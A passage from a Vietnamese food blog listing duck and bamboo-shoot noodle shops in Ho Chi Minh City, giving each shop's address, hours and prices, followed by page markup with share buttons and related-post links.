Giờ mở cửa: 10:00–20:00</p></blockquote><h2><span class="ez-toc-section" id="Quan_bun_chung_cu_Son_Ky"></span>Quán bún chung cư Sơn Kỳ<span class="ez-toc-section-end"></span></h2><p>Quán bún chung cư Sơn Kỳ được biết đến là quán miến vịt ngon được cực kỳ yêu thích ở Sài Gòn. Quán tọa lạc ngay ở chung cư Sơn Kỳ nên khá thuận lợi trong việc tìm kiếm chỗ để xe. Đây cũng chính là ưu điểm khá nổi bật của quán với những thực khách đến thưởng thức.</p><figure id="attachment_40247"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40247 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/quan-bun-chung-cu-son-ky-hcmtoplist.jpg" alt="quan-bun-chung-cu-son-ky-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-bun-chung-cu-son-ky-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-bun-chung-cu-son-ky-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Quán bún chung cư Sơn Kỳ</em></figcaption></figure><p>Bước chân vào quán, thực khách nhất định sẽ bị ấn tượng bởi không gian cực kỳ sạch sẽ. Thêm vào đó là những tô miến đầy đặn ngập bên trong phần nước dùng trong vắt. Đặc biệt, măng tươi được sơ chế khá sạch sẽ và được luộc chín kỹ. Nên khi ăn thực khách sẽ không cảm nhận được vị hăng vốn có.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: A001 chung cư Sơn Kỳ, đường CC5, Tân Phú, TPHCM<br />
Điện thoại: 0938860639<br />
Giờ mở cửa: 10:30–21:00<br />
Giá tham khảo: 25.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Hai_Binh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_gia_tot"></span>Hai Bình &#8211; miến măng vịt ngon ở Sài Gòn giá tốt<span class="ez-toc-section-end"></span></h2><p>Hai Bình từ lâu đã trở thành thương hiệu vịt ngon được người dân Sài Thành cực kỳ yêu thích. Nơi đây đem đến cho thực khách món miến vịt được chế biến theo công thức gia truyền. Có lẽ vì thế, món miến măng vịt ở đây luôn có hương vị đặc trưng mà không phải nơi nào cũng có được.</p><figure id="attachment_40248"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40248 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/hai-binh-hcmtoplist.jpg" alt="hai-binh-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/hai-binh-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/hai-binh-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Hai Bình &#8211; miến măng vịt ngon ở Sài Gòn giá tốt</em></figcaption></figure><p>Không chỉ cung cấp miến măng, quán còn có bún măng hay cháo để thực khách có thể chọn lựa. Gọi phần miến măng ở quán, thực khách sẽ phải bất ngờ với tô miến đầy ắp topping. Đặc biệt, măng ở đây là măng tươi chứ không phải măng khô như những quán khác nên khi thưởng thức bạn sẽ cảm nhận được hương vị rất độc đáo.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 343/1A Tô Hiến Thành, phường 12, quận 10, TP. HCM<br />
Giờ mở cửa: 13:30 &#8211; 22:30<br />
Giá tham khảo: 25.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="He_thong_Vit_Co_202"></span>Hệ thống Vịt Cỏ 202<span class="ez-toc-section-end"></span></h2><p>Hệ thống Vịt Cỏ 202 đem đến cho thực khách món miến măng vịt ngon tuyệt đỉnh. Chính vì thế, quán trở thành điểm đến quen thuộc của người dân Sài Gòn và được các bạn trẻ thường xuyên đến khám phá, thưởng thức. Đặc biệt, quán có thực đơn khá phong phú giúp thực khách có thể tha hồ thưởng thức.</p><figure id="attachment_40249"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40249 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/he-thong-vit-co-202-hcmtoplist.jpg" alt="he-thong-vit-co-202-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-thong-vit-co-202-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-thong-vit-co-202-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Hệ thống Vịt Cỏ 202</em></figcaption></figure><p>Nước dùng ở quán được hầm khá kỹ với xương vịt, xương heo trong nhiều giờ. Vì thế, khi thưởng thức thực khách có thể dễ dàng cảm nhận được độ ngọt thanh. Ngoài ra, khi ăn miến măng vịt ở quán bạn nên cho thêm một chút giấm ớt để tạo nên hương vị ngon hơn.</p><blockquote><p><strong>Thông tin liên hệ<br />
</strong>Địa chỉ: 202 Phan Văn Trị, phường 12, quận Bình Thạnh, TP. HCM<br />
Điện thoại: 0909 646 382<br />
Fanpage: vitco202<br />
Giờ mở cửa: 09:00 &#8211; 21:30<br />
Giá tham khảo: 30.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Quan_Trang_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon"></span>Quán Trang &#8211; miến măng vịt ngon ở Sài Gòn<span class="ez-toc-section-end"></span></h2><p>Quán Trang là địa điểm ăn uống được nhiều thực khách thường xuyên ghé đến thưởng thức. Nơi đây từ lâu đã nổi tiếng với các món ăn kết hợp cùng thịt vịt cực kỳ chất lượng. Bên cạnh đó, thái độ phục vụ chuyên nghiệp của các nhân viên nơi này cũng là điểm cộng khá lớn cho quán.</p><figure id="attachment_40250"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40250 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/quan-trang-mien-mang-vit-ngon-o-sai-gon-hcmtoplist.jpg" alt="quan-trang-mien-mang-vit-ngon-o-sai-gon-hcmtoplistquan-trang-mien-mang-vit-ngon-o-sai-gon-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-trang-mien-mang-vit-ngon-o-sai-gon-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/quan-trang-mien-mang-vit-ngon-o-sai-gon-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Quán Trang &#8211; miến măng vịt ngon ở Sài Gòn</em></figcaption></figure><p>Quán sở hữu cho mình không gian khá rộng rãi và thoáng mát. Không những vậy, mỗi phần miến măng vịt đều sẽ được đi kèm cùng địa rau trụng khá lớn. Giúp thực khách có thể ăn cùng với miến mà không cảm thấy quá ngán. Nhanh chóng cùng bạn bè đến đây để thưởng thức món ngon này bạn nhé.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 8 Nguyễn Thị Thập, phường Bình Thuận, quận 7, TP. HCM<br />
Giờ mở cửa: 06:00 &#8211; 21:00</p></blockquote><h2><span class="ez-toc-section" id="Chao_Ga_Bun_Mang_Vit_%E2%80%93_Le_Van_Chi"></span>Cháo Gà &amp; Bún Măng Vịt &#8211; Lê Văn Chí<span class="ez-toc-section-end"></span></h2><p>Cháo Gà &amp; Bún Măng Vịt &#8211; Lê Văn Chí là điểm đến mà bạn nhất định phải thử. Bởi nơi đây khá nổi tiếng với những phần miến măng vịt ngon ở Sài Gòn. Giúp cho thực khách có thể tận hưởng những hương vị ẩm thực cực kỳ độc đáo được làm nên từ những nguyên liệu chất lượng  nhất.</p><figure id="attachment_40251"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40251 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/chao-ga-bun-mang-vit-le-van-chi-hcmtoplist.jpg" alt="chao-ga-bun-mang-vit-le-van-chi-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-ga-bun-mang-vit-le-van-chi-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/chao-ga-bun-mang-vit-le-van-chi-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Cháo Gà &amp; Bún Măng Vịt &#8211; Lê Văn Chí</em></figcaption></figure><p>Miến măng vịt ở quán để lại dấu ấn sâu sắc trong lòng thực khách. Bởi phần miếng luôn nóng hổi và bắt mắt với nhiều topping. Chỉ cần thưởng thức một tô nhất định bạn sẽ có đủ năng lượng cho một buổi làm việc hiệu quả.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 151 Lê Văn Chí, Phường Linh Trung, Thủ Đức, TPHCM<br />
Điện thoại: 0902805532</p></blockquote><h2><span class="ez-toc-section" id="Vit_co_Van_Dinh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_gia_re"></span>Vịt cỏ Vân Đình &#8211; miến măng vịt ngon ở Sài Gòn giá rẻ<span class="ez-toc-section-end"></span></h2><p>Vịt cỏ Vân Đình phục vụ đến thực khách những phần cháo gà, miến măng vịt có mức giá khá bình dân. Mặc dù mức giá khá rẻ nhưng chất lượng trong từng món ăn đều được đảm bảo. Chính vì thế, Vịt cỏ Vân Đình thường nhận được khá nhiều nhận xét tích cực từ các thực khách.</p><figure id="attachment_40254"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40254 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/vit-co-van-dinh-hcmtoplist.jpg" alt="vit-co-van-dinh-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/vit-co-van-dinh-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/vit-co-van-dinh-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Vịt cỏ Vân Đình &#8211; miến măng vịt ngon ở Sài Gòn giá rẻ</em></figcaption></figure><p>Tô miến ở quán khá đầy đặn với phần nước dùng đậm đà. Thêm vào đó là phần thịt đầy đặn cùng nhiều măng và huyết mềm. Giúp cho thực khách có thể tha hồ thưởng thức. Đặc biệt, măng ở quán là măng tươi nên ăn vào vẫn cảm nhận được độ giòn vừa phải.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 151 Lê Văn Chí, Thủ Đức, TPHCM<br />
Giờ mở cửa: 15:00 – 23:00<br />
Giá tham khảo: 15.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Bun_mang_vit_92_Dao_Duy_Tu"></span>Bún măng vịt 9/2 Đào Duy Từ<span class="ez-toc-section-end"></span></h2><p>Bún măng vịt 9/2 Đào Duy Từ là quán ăn nhận được khá nhiều sự quan tâm của các thực khách. Nơi đây mang đến cho khách hàng món miến măng vịt ngon ở Sài Gòn khá độc đáo. Bởi hương vị được nêm nếm từ công thức gia truyền lâu đời khá đặc biệt. Tạo nên hương vị mà ít quán ăn nào có được.</p><figure id="attachment_40255"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40255 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/bun-mang-vit-9-2-dao-duy-tu-hcmtoplist.jpg" alt="bun-mang-vit-9-2-dao-duy-tu-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-mang-vit-9-2-dao-duy-tu-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-mang-vit-9-2-dao-duy-tu-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Bún măng vịt 9/2 Đào Duy Từ</em></figcaption></figure><p>Bún măng vịt 9/2 Đào Duy Từ có không gian khá rộng rãi và thoải mái. Bên cạnh đó, menu lại cực kỳ đa dạng với những món ăn có mức giá phải chăng. Nhờ đó, thực khách có thể dễ dàng chọn được cho mình một tô miến măng khô hay nước để thưởng thức.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 9/2 Đào Duy Từ, phường 17, quận Phú Nhuận, TP HCM<br />
Giờ mở cửa: 7:00 &#8211; 17:00<br />
Giá tham khảo: 30.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Tuan_Thanh_%E2%80%93_mien_mang_vit_ngon_o_Sai_Gon_chat_luong"></span>Tuấn Thanh &#8211; miến măng vịt ngon ở Sài Gòn chất lượng<span class="ez-toc-section-end"></span></h2><p>Tuấn Thanh là quán ăn chỉ phục vụ vào buổi sáng và trưa. Nơi đây có thực đơn đa dạng với đầy đủ các món miến vịt, cháo vịt, mì vịt,&#8230; Bên cạnh đó, quán còn cung cấp thêm nhiều loại đồ uống thủ công khác ví dụ như: sữa bắp, sữa hạt sen. Giúp thực khách có thể tráng miệng ngay sau khi ăn các món ăn.</p><figure id="attachment_40256"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40256 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/tuan-thanh-mien-mang-vit-ngon-o-sai-gon-chat-luong-hcmtoplist.jpg" alt="tuan-thanh-mien-mang-vit-ngon-o-sai-gon-chat-luong-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/tuan-thanh-mien-mang-vit-ngon-o-sai-gon-chat-luong-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/tuan-thanh-mien-mang-vit-ngon-o-sai-gon-chat-luong-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Tuấn Thanh &#8211; miến măng vịt ngon ở Sài Gòn chất lượng</em></figcaption></figure><p>Thông thường, tô miến vịt ở đây khá đầy đặn với nhiều măng, một miếng huyết và 3 đến 4 miếng thịt vịt. Ngoài ra, quý khách cũng có thể xin thêm một ít rau sống để ăn kèm cho đỡ ngán. Hãy đến đây và thưởng thức ngay một bát miến măng vịt cho một buổi sáng đầy năng lượng bạn nhé.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 55/17 Lê Thị Hồng Gấm, phường Nguyễn Thái Bình, quận 1, TP. HCM<br />
Giờ mở cửa: 07:00 &#8211; 15:00<br />
Giá tham khảo: 40.000 &#8211; 60.000 VNĐ</p></blockquote><h2><span class="ez-toc-section" id="Bun_chao_vit_Lien"></span>Bún &amp; cháo vịt Liên<span class="ez-toc-section-end"></span></h2><p>Bún &amp; cháo vịt Liên là quán miến măng vịt ngon ở Sài Gòn được khá nhiều thực khách yêu thích. Với gần 20 năm tuổi đời, quán trở thành điểm đến quen thuộc của những người dân Sài Thành. Và được khá đông đảo thực khách ghé đến thưởng thức dù chỉ nằm trong con hẻm nhỏ.</p><figure id="attachment_40257"  class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-40257 size-full" data-src="https://hcmtoplist.com/wp-content/uploads/2022/12/bun-chao-vit-lien-hcmtoplist.jpg" alt="bun-chao-vit-lien-hcmtoplist" width="800" height="500" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-chao-vit-lien-hcmtoplist.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/12/bun-chao-vit-lien-hcmtoplist-768x480.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><figcaption class="wp-caption-text"><em>Bún &amp; cháo vịt Liên</em></figcaption></figure><p>Miến măng vịt ở đây có hương vị khá hấp dẫn kết hợp cùng phần nước dùng đậm đà. Đặc biệt, thịt vịt ở đây lại khá mềm, thơm và có độ ngọt vừa phải. Nhất định sẽ khiến thực khách say mê ngay từ miếng ăn đầu tiên. Còn chần chờ gì nữa mà không đến quán để thưởng thức ngay thôi nào.</p><blockquote><p><strong>Thông tin liên hệ </strong><br />
Địa chỉ: 21/8A Nguyễn Thiện Thuật, phường 2, quận 3, TPHCM<br />
Giờ mở cửa: 7:00 – 22:00<br />
Giá tham khảo: 30.000 VNĐ</p></blockquote><p>Nếu có dịp ghé đến Sài Thành và không biết nên thưởng thức món bún măng vịt ở đâu? Thì hãy nhanh chóng tham khảo các địa điểm bán <strong>miến măng vịt ngon ở Sài Gòn</strong> trên mà <a href="https://hcmtoplist.com/" data-wpel-link="internal"><strong>HCMtoplist</strong></a> đã cung cấp. Và ghé đến đây để thưởng thức món ngon này bạn nhé.</p><blockquote><p>Xem thêm: <a href="https://hcmtoplist.com/top-10-quan-vit-quay-ngon-o-sai-gon-nen-ghe-mot-lan" data-wpel-link="internal"><strong>Top 10+ quán vịt quay ngon ở Sài Gòn nên ghé một lần</strong></a></p></blockquote><div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;40144&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (2 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn \u0026quot;ăn là mê\u0026quot;&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div><div class="kksr-stars-active" style="width: 138px;"><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div><div class="kksr-star" style="padding-right: 4px"><div class="kksr-icon" style="width: 24px; height: 24px;"></div></div></div></div><div class="kksr-legend" style="font-size: 19.2px;">
5/5 - (2 votes)</div></div><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<a href="https://danaseo.net/dich-vu-backlink" target="_blank" rel="noopener nofollow external noreferrer" data-wpel-link="external"><img data-lazyloaded="1" src="[data-uri]" class="aligncenter size-full wp-image-9567" data-src="/wp-content/uploads/2024/11/banner-backlink-danaseo.gif" alt="Banner-backlink-danaseo" width="1000" height="417" /></a></div></div><div class="mt-3 mb-2"><div class="share-wrap mt-3 mb-3">
<span class="text-uppercase mr-3">Share: </span>
<a class="facebook" rel="nofollow external noopener noreferrer" href="http://www.facebook.com/" onclick="popUp=window.open(
&#039;http://www.facebook.com/sharer.php?u=https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-facebook"></i>
</a>
<a class="twitter" rel="nofollow external noopener noreferrer" href="http://twitter.com/" onclick="popUp=window.open(
&#039;http://twitter.com/intent/tweet?text=\&#039;Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;\&#039; - https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-twitter"></i>
</a>
<a class="linkedin" rel="nofollow external noopener noreferrer" href="http://www.linkedin.com/" onclick="popUp=window.open(
&#039;http://www.linkedin.com/shareArticle?url=https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-linkedin-in"></i>
</a>
<a class="pinterest" rel="nofollow external noopener noreferrer" href="http://www.pinterest.com/" onclick="popUp=window.open(
&#039;http://pinterest.com/pin/create/button/?url=https://www.hcmtoplist.com/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me&amp;media=https://www.hcmtoplist.com/wp-content/uploads/2022/12/he-lo-top-20-quan-mien-mang-vit-ngon-o-sai-gon-an-la-me.jpg&amp;description=Hé lộ Top 20+ quán miến măng vịt ngon ở Sài Gòn &#8220;ăn là mê&#8221;&#039;,
&#039;popupwindow&#039;,
&#039;scrollbars=yes,width=800,height=400&#039;);
popUp.focus();
return false" data-wpel-link="external" target="_blank">
<i class="fab fa-pinterest"></i>
</a></div></div></div><div class="author-box alert alert-info mt-3"><div class="row no-gutters align-items-center"><div class="col-2"><div class="author-img"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=100&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/539aa6dbfc2c9bf82f50a77a671aac2f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo img-fluid mx-auto d-block' height='100' width='100' decoding='async'/></div></div><div class="col-10"><div class="author-name"><a href="https://www.hcmtoplist.com/author/phuongdung" title="Posts by Phuongdung" rel="author" data-wpel-link="internal">Phuongdung</a></div><div class="author-description">Mình là Dung, Blogger đã sinh sống tại Sài Gòn hơn 10 năm. Sở thích của mình là du lịch, ăn uống và trải nghiệm. Hi vọng những chia sẻ của mình sẽ đem đến những thông tin hữu ích cho bạn!</div></div></div></div><div class="text-center mt-4 mb-5"><div class="heading"><h2>Bài viết liên quan</h2>
<span class="bar"></span></div></div><div class="related-post"><div class="blog-wrap"><div class="row"><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/bun-ca-ngu-o-sai-gon-ngon-nhat" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/11/bo-tui-ngay-top-10-bun-ca-ngu-o-sai-gon-ngon-nhat.jpg" class="img-fluid wp-post-image" alt="bo-tui-ngay-top-10-bun-ca-ngu-o-sai-gon-ngon-nhat" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/11/bo-tui-ngay-top-10-bun-ca-ngu-o-sai-gon-ngon-nhat.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/11/bo-tui-ngay-top-10-bun-ca-ngu-o-sai-gon-ngon-nhat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/bun-ca-ngu-o-sai-gon-ngon-nhat" class="post-title" data-wpel-link="internal">
Top 5 bún cá ngừ ở Sài Gòn ngon, nên thử    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/quan-an-dac-san-da-nang-tai-tphcm" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/12/top-10-quan-an-dac-san-da-nang-tai-tphcm-noi-tieng.jpg" class="img-fluid wp-post-image" alt="" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/12/top-10-quan-an-dac-san-da-nang-tai-tphcm-noi-tieng.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/12/top-10-quan-an-dac-san-da-nang-tai-tphcm-noi-tieng-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/quan-an-dac-san-da-nang-tai-tphcm" class="post-title" data-wpel-link="internal">
Top 9 quán ăn đặc sản Đà Nẵng tại TPHCM ngon chuẩn vị    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/quan-banh-mi-xiu-mai-ngon-o-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/10/bat-mi-top-10-quan-banh-mi-xiu-mai-ngon-o-sai-gon.jpg" class="img-fluid wp-post-image" alt="" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/10/bat-mi-top-10-quan-banh-mi-xiu-mai-ngon-o-sai-gon.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/10/bat-mi-top-10-quan-banh-mi-xiu-mai-ngon-o-sai-gon-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/quan-banh-mi-xiu-mai-ngon-o-sai-gon" class="post-title" data-wpel-link="internal">
Top 8 quán bánh mì xíu mại ngon ở Sài Gòn nên thử    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/mua-cha-cua-o-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2023/03/top-10-dia-chi-mua-cha-cua-o-sai-gon-tuoi-ngon-chat-luong.jpg" class="img-fluid wp-post-image" alt="top-10-dia-chi-mua-cha-cua-o-sai-gon-tuoi-ngon-chat-luong" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2023/03/top-10-dia-chi-mua-cha-cua-o-sai-gon-tuoi-ngon-chat-luong.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2023/03/top-10-dia-chi-mua-cha-cua-o-sai-gon-tuoi-ngon-chat-luong-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/mua-cha-cua-o-sai-gon" class="post-title" data-wpel-link="internal">
Top 7 địa chỉ mua chả cua ở Sài Gòn ngon, đảm bảo vệ sinh    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
<a href="https://www.hcmtoplist.com/quan-banh-canh-cha-ca-o-sai-gon" class="post-thumbnail zoom-on-hover" data-wpel-link="internal">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="450" data-src="https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-10-quan-banh-canh-cha-ca-o-sai-gon-ngon-kho-cuong.jpg" class="img-fluid wp-post-image" alt="top-10-quan-banh-canh-cha-ca-o-sai-gon-ngon-kho-cuong" decoding="async" data-srcset="https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-10-quan-banh-canh-cha-ca-o-sai-gon-ngon-kho-cuong.jpg 800w, https://www.hcmtoplist.com/wp-content/uploads/2022/10/top-10-quan-banh-canh-cha-ca-o-sai-gon-ngon-kho-cuong-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" />  </a><div class="p-2">
<a href="https://www.hcmtoplist.com/quan-banh-canh-cha-ca-o-sai-gon" class="post-title" data-wpel-link="internal">
Top 10 quán bánh canh chả cá ở Sài Gòn hương vị đậm đà    </a>
<span class="entry-category">
<i class="far fa-folder"></i> <a href="https://www.hcmtoplist.com/am-thuc" rel="tag" data-wpel-link="internal">Ẩm thực tại TP HCM</a>    </span></div></div></div><div class="col-md-4 mb-3 col-6"><div class="item">
